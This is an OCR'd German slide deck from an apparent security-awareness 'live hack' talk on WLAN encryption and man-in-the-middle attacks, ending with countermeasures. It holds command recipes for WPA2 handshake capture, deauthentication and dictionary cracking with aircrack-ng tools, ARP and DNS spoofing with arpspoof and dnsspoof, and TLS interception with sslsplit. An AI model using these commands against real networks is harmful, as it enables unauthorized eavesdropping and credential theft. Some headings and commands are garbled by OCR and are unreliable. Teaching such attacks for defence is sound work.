# 米米米米 出出出, 这时间的时候, 出出出版 米米米米 PPY HREKING FØR FREEIMM

# WLan MitH WPA2 oder: wie sicher ist Ihr Funknetzwerk?

0x01 0x08

## TNHFIL T

#### :: WLan

 Verschlüsselung (WEP,WPA,WPA2) Angriffsvektoren Vorführung

## :: Man in the Middle Address-Resolution-Protocol (ARP) TLS-Grundlagen (SSL) Vorführung

:: Gegenmassnahmen "Live-Hack"-Künstlichkeiten

## WIRELESS LAN

### :: Wired Equivalent Privacy (WEP) RC4 40- bzw.104-Bit Plain-Text-Angriff

## :: WiFi Protected Access (WPA) Temporal Key Integrity Protokoll Sequenznummer (48bit)

:: WPA 2 Advances Encryption Standard

# ~ wIRELESS lAN

### :: Voraussetzungen

 Client im WLan Zeit (fürs Kennwort) Infrastructure WLan

## :: Ablauf lauschen Client vom AP abmelden Anmeldung mitschneiden Wörterbuch-Angriff

## **W WIRELESS LAN**

### :: Vorbereiten

 scan: **iwlist** <device> scan | **grep** -A 6 Cell monitoring: **airmon-ng** start <device> *<#>*

### :: Lauschen

airodump-ng --bssid <bssid> --channel <#> -w <datei\*> <mon dev>

### :: Attacke

 warten auf Login provizieren aireplay-ng --deauth # -a <bssid> -c <client mac> <mon dev> Kennwort raten

aircrack-ng -w <woerterbuch> <datei\*>

# MEN IN THE MIDDLE

### :: Man in the Middle

 Snarfing DNS-Poisoning ARP-Spoofing

## :: ARP-Spoofing Sternverteilung Layer-2 (OSI) ARP: Who-Has? Tell me Routing & Proxy

#### :: Transport Layer Security Zertifikate & TLS-Proxy 0101



0x05 0x0A## **HRP-SPEINE IND**

### :: Vorgaben

- Router: 192.168.2.1 01:01:01:01:01:01
- $-$  Opfer : 192.168.2.100 64:64:64:64:64:64
- Hacker: 192.168.2.196 C4:C4:C4:C4:C4:C4
- -
	-

### :: regulärer Ablauf

#1 **Opfer fragt** wer hat *192.168.2.1? Antwort an:192.168.2.100* #2 **Router** antwortet an Opfer: Router=01:01:01:01:01:01

#### :: gespoofter Ablauf

#1 **Opfer fragt** wer hat 192.168.2.1? Antwort an:192.168.2.10 #2 **Hacker antwortet** an Opfer: 192.168.2.1=C4:C4:C4:C4:C4:C4 #3 **Hacker** sendet an Router: 192.168.2.100=C4:C4:C4:C4:C4:C4

## AFIN IN THE MIDDLE

### :: Vorbereiten

```
Routing: echo 1 > /proc/sys/net/ipv4/ip_forward
Firewall: iptables -t mangle -A INPUT -m ttl --ttl-eq=1 -j PREROUTING
           iptables -t mangle-A PREROUTING -j TTL --ttl-inc 1
           iptables -A OUTPUT -p icmp --icmp-type 5 -d <opfer> -j DROP
```
#### :: arpspoof **arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req\_spoof> tcpdump -i <dev> -w <datei>.pcap** Datenanalyse: **wireshark <datei>.pcap**

#### :: dnsspoof <hosts-file> analog zu /etc/hosts **arpspoof -i <dev> [-c both] -t <opfer> -r <DNS-IP> dnsspoof -i <dev> <host-file>**



0x08 0x0A**MEN IN THE MIDDLE** 

### :: TLS / SSL - Vorbereitung

routing: **echo 1 > /proc/sys/net/ipv4/ip\_forward Firewall:** iptables -t -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080<br>**Firewall:** iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443 Zertifikate: Openssl genrsa -out priv.key 4096 **iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443** openssl req -x50 -days 3180 -key priv.key -out cert.crt #commonname!

#### :: arpspoof **arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req\_spoof>**

### :: sslsplit

**sslsplit -D -l <log> -S <dir> -k <priv> -c <cert> ssl 0.0.0.0 8443 tcp 0.0.0.0 8080**

0x09 0x08## **W GEGENMASSNAHMEN**

- :: WLan **Kennwort**  AP-Isolation (MAC-Filter)
- :: ARP-Spoofing MAC -> mehrere IPs IP -> versch. MAC
	- TTL -> traceroute
- :: Transport Layer Security Zertifikate prüfen!